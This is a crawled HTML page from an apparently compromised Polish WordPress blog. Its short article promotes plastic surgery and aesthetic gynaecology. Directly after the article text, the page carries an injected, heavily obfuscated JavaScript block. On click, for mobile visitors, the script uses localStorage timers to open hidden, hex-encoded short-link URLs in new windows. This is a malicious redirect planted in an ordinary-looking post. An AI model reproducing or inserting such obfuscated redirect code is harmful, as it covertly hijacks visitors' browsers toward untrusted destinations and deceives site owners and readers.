

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://informacje.najlepsze-produkty.pl/chirurgia-plastyczna-pomaga-kobietom/
body_size: 10336
content:
<!DOCTYPE html>
<html class="no-js" lang="en" dir="ltr">
<head>
	<meta charset="UTF-8">
	
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>Chirurgia plastyczna pomaga kobietom – Informacje najlepsze produkty</title>
<meta name="description" content="Pragnienie czarowania urodą towarzyszy paniom od czasów zamierzchłych. Rzecz jasna również mężczyźni troszczą się i robili to w ubiegłych wiekach, niemniej pewne procedury wciąż jeszcze są przeznaczone specjalnie dla kobiet." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://informacje.najlepsze-produkty.pl/chirurgia-plastyczna-pomaga-kobietom/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	
		
	<!--iOS/android/handheld specific -->	
	<link rel="apple-touch-icon" href="apple-touch-icon.png">			
	<meta name="viewport" content="width=device-width, initial-scale=1.0">						
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="stylesheet" type="text/css" media="all" href="http://informacje.najlepsze-produkty.pl/wp-content/themes/accentbox/style.css" />

	<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
	
	<link rel="pingback" href="http://informacje.najlepsze-produkty.pl/xmlrpc.php" />

			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Informacje najlepsze produkty &raquo; Kanał z wpisami" href="http://informacje.najlepsze-produkty.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/informacje.najlepsze-produkty.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://informacje.najlepsze-produkty.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://informacje.najlepsze-produkty.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://informacje.najlepsze-produkty.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://informacje.najlepsze-produkty.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://informacje.najlepsze-produkty.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://informacje.najlepsze-produkty.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Jaki lek na menopauzę wybrać?' href='http://informacje.najlepsze-produkty.pl/jaki-lek-na-menopauze-wybrac/' />
<link rel='next' title='Profilaktyka i leczenie stawów' href='http://informacje.najlepsze-produkty.pl/profilaktyka-i-leczenie-stawow/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://informacje.najlepsze-produkty.pl/chirurgia-plastyczna-pomaga-kobietom/" />
<link rel='shortlink' href='http://informacje.najlepsze-produkty.pl/?p=23' />
<link rel="alternate" type="application/json+oembed" href="http://informacje.najlepsze-produkty.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finformacje.najlepsze-produkty.pl%2Fchirurgia-plastyczna-pomaga-kobietom%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://informacje.najlepsze-produkty.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finformacje.najlepsze-produkty.pl%2Fchirurgia-plastyczna-pomaga-kobietom%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Informacje najlepsze produkty &raquo; Chirurgia plastyczna pomaga kobietom Kanał z komentarzami" href="http://informacje.najlepsze-produkty.pl/chirurgia-plastyczna-pomaga-kobietom/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://informacje.najlepsze-produkty.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '23';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Chirurgia+plastyczna+pomaga+kobietom';
	window._wp_rp_post_tags = ['ginekologia+estetyczna', 'medycyna+estetyczna', 'uroda', 'pa', 'si', 'od', 'cho', 'na', 'dla', 'al', 'ta', 'te', 'a', 'procedur'];
	window._wp_rp_promoted_content = false;
</script>
	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"></script>
	<script src="http://informacje.najlepsze-produkty.pl/wp-content/themes/accentbox/js/modernizr.min.js"></script>
	<script src="http://informacje.najlepsze-produkty.pl/wp-content/themes/accentbox/js/customscript.js" type="text/javascript"></script>
	
	<style type="text/css">
							.more a, .bubble a:hover, #commentform input#submit {
				background-color: #56b5f2;
			}
			a, .title a:hover, #navigation ul ul li a:hover, #navigation > ul > li > a:hover {
			color:#56b5f2;
			}
							.article {
				float:right;
			}
			#content_box {
				padding-right: 0;
				padding-left: 40px;
			}
			.sidebar.c-4-12 { float:left; }
			@media screen and (max-width:700px){
			#content_box {
			padding-left: 0;
			}
			}
					</style>

	</head>

	<body id ="blog" class="post-template-default single single-post postid-23 single-format-standard main cat-17-id">
		<header class="main-header">
		<div class="container">
				<div id="header">
				
												<h2 id="logo">
								<a href="http://informacje.najlepsze-produkty.pl">Informacje najlepsze produkty</a>
							</h2><!-- END #logo -->
																			</div><!--#header-->
		</div><!--.container-->
		</header>
		<div class="container">
		<div class="secondary-navigation">
				<nav id="navigation" >
											<ul class="menu">
								<li class="cat-item cat-item-16"><a href="http://informacje.najlepsze-produkty.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://informacje.najlepsze-produkty.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://informacje.najlepsze-produkty.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://informacje.najlepsze-produkty.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://informacje.najlepsze-produkty.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://informacje.najlepsze-produkty.pl/category/zdrowie/">Zdrowie</a>
</li>
						</ul>
									</nav>
			</div>
		</div><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-23" class="g post post-23 type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-ginekologia-estetyczna tag-medycyna-estetyczna cat-17-id has_thumb">
											<header>
							<h1 class="title">Chirurgia plastyczna pomaga kobietom</h1>
							<div class="post-info">
									<span class="theauthor"><a href="http://informacje.najlepsze-produkty.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a></span>
									<time>26 czerwca, 2014</time>
									<span class="thecategory"><a href="http://informacje.najlepsze-produkty.pl/category/uroda/" rel="category tag">Uroda</a></span>
									<span class="thecomment"><a href="http://informacje.najlepsze-produkty.pl/chirurgia-plastyczna-pomaga-kobietom/#respond"> No comments</a></span>
							</div>
						</header><!--.headline_area-->
						<div class="post-content box mark-links">
							<p>Pragnienie  czarowania urodą towarzyszy  paniom od  czasów zamierzchłych.  Rzecz jasna również  mężczyźni  troszczą się i robili to  w ubiegłych wiekach, niemniej pewne  procedury wciąż jeszcze są przeznaczone specjalnie dla  kobiet.  Zabiegi chirurgii platycznej to jedna z takich  branż. Coraz większe zainteresowanie u potencjalnych klientek wzbudzają  również zabiegi z  dziedziny ginekologii estetycznej. Ta  niejako nowa dyscyplinafunkcjonuje wbrew  obiegowym opiniom od dawna &#8211; choć w odmiennej formie. Obecnie  proponowane zabiegi mogą zapewniać nie tylko  pozytywne  metamorfory estetyczne, ale też  określone praktyczne funkcje. Zabiegi ginekologii estetycznej są sukcesywnie stosowane w takich przypadkach jak leczenie NTM, dystrofii warg sromowych, czy suchości pochwy. Dużym powodzeniem cieszą się również zabiegi zapewniające  zwiększenie rozmiarów punktu G, a zatem korzystnie zmieniające jakość życia  płciowego.  Często  motywem  operacji bywają kompleksy. Zmniejszanie  rozmiarów  sromu to jedna z popularniejszych procedur. Ingerowanie w estetykę miejsc intymnych to nie tylko domena typowa dla pań.  Wciąż więcej mężczyzn decyduje się na poddanie się zabiegowi z  dziedziny &#8222;ginekologii&#8221; estetycznej.   Procedury zabiegowe  dzielą się nie tylko ze względu na  inny  sposób  przeprowadzania, ale też  rodzaj inwazyjności oraz  co z tym związane &#8211;  wydatki. Ginekologia estetyczna jest  gałęzią medycyny  poświęconą  w znacznej mierze  klientom zamożnym.  Koszty są bowiem  znaczne, zależnie od  miejsca funkcjonowania kliniki. Plastyka warg sromowych czy zmniejszanie pochwy  zwykle nie wymagają  konieczności  pobytu w szpitalu.   Nieodzownym  etapem  procesu jest jednak  czas rekonwalescencji.  Co zrozumiałe kliniki  wyspecjalizowane w zabiegach z  dziedziny ginekologii estetycznej  zapewniają  optymalną jakość usług,  a także możliwość niezobowiązujących  rozmów konsultacyjnych.<br />
Krótki filmik<br />
<iframe width="560" height="315" src="//www.youtube.com/embed/TDMbv0WOFIE" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-53" data-post-type="none" ><a href="http://informacje.najlepsze-produkty.pl/ginekologia-estetyczna-wybawienie-dla-kobiet/" class="wp_rp_title">Ginekologia estetyczna &#8211; wybawienie dla kobiet</a></li><li data-position="1" data-poid="in-89" data-post-type="none" ><a href="http://informacje.najlepsze-produkty.pl/plastyka-powiek/" class="wp_rp_title">plastyka powiek</a></li><li data-position="2" data-poid="in-86" data-post-type="none" ><a href="http://informacje.najlepsze-produkty.pl/sekrety-meskiej-pielegnacji/" class="wp_rp_title">sekrety męskiej pielęgnacji</a></li><li data-position="3" data-poid="in-80" data-post-type="none" ><a href="http://informacje.najlepsze-produkty.pl/jak-prawidlowo-pielegnowac-meska-skore/" class="wp_rp_title">jak prawidłowo pielęgnować męską skórę</a></li><li data-position="4" data-poid="in-198" data-post-type="none" ><a href="http://informacje.najlepsze-produkty.pl/rodzaje-depilacji-jak-efektywnie-eliminowac-zbyteczne-owlosienie/" class="wp_rp_title">Rodzaje depilacji- jak efektywnie eliminować zbyteczne owłosienie</a></li><li data-position="5" data-poid="in-77" data-post-type="none" ><a href="http://informacje.najlepsze-produkty.pl/co-mozna-poddac-peelingowi/" class="wp_rp_title">co można poddać peelingowi</a></li></ul></div></div>
																				</div><!--.post-content box mark-links-->
						<div class="postauthor">
<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=90&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' /><h4>Article by <a href=""> </a></h4>
<p></p>
</div>
								<div class="related-posts"><h3>Related Posts</h3><ul>
								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://informacje.najlepsze-produkty.pl/rodzaje-depilacji-jak-efektywnie-eliminowac-zbyteczne-owlosienie/" rel="bookmark" title="Rodzaje depilacji- jak efektywnie eliminować zbyteczne owłosienie">
									<span class="rthumb">
																					<img width="75" height="75" src="http://informacje.najlepsze-produkty.pl/wp-content/uploads/2017/08/781440653-depilacja-rodzaje-75x75.jpg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="http://informacje.najlepsze-produkty.pl/wp-content/uploads/2017/08/781440653-depilacja-rodzaje-75x75.jpg 75w, http://informacje.najlepsze-produkty.pl/wp-content/uploads/2017/08/781440653-depilacja-rodzaje-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" />																			</span>
									Rodzaje depilacji- jak efektywnie eliminować zbytec...									</a>
								</li>
								
								<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://informacje.najlepsze-produkty.pl/ciekawe-informacje/" rel="bookmark" title="ciekawe informacje">
									<span class="rthumb">
																					<img width="75" height="75" src="http://informacje.najlepsze-produkty.pl/wp-content/uploads/2015/02/6219-1433-ico-wu-75x75.jpg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="http://informacje.najlepsze-produkty.pl/wp-content/uploads/2015/02/6219-1433-ico-wu-75x75.jpg 75w, http://informacje.najlepsze-produkty.pl/wp-content/uploads/2015/02/6219-1433-ico-wu-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" />																			</span>
									ciekawe informacje									</a>
								</li>
								
								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://informacje.najlepsze-produkty.pl/plastyka-powiek/" rel="bookmark" title="plastyka powiek">
									<span class="rthumb">
																					<img width="75" height="75" src="http://informacje.najlepsze-produkty.pl/wp-content/uploads/2015/02/6321-679-ico-wu-75x75.jpg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="http://informacje.najlepsze-produkty.pl/wp-content/uploads/2015/02/6321-679-ico-wu-75x75.jpg 75w, http://informacje.najlepsze-produkty.pl/wp-content/uploads/2015/02/6321-679-ico-wu-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" />																			</span>
									plastyka powiek									</a>
								</li>
								
								<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://informacje.najlepsze-produkty.pl/sekrety-meskiej-pielegnacji/" rel="bookmark" title="sekrety męskiej pielęgnacji">
									<span class="rthumb">
																					<img width="75" height="75" src="http://informacje.najlepsze-produkty.pl/wp-content/uploads/2015/02/3689-3943-ico-wu-75x75.jpg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="http://informacje.najlepsze-produkty.pl/wp-content/uploads/2015/02/3689-3943-ico-wu-75x75.jpg 75w, http://informacje.najlepsze-produkty.pl/wp-content/uploads/2015/02/3689-3943-ico-wu-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" />																			</span>
									sekrety męskiej pielęgnacji									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
					</div><!--.g post-->
					<!-- You can start editing here. -->
<div id="comments">
 
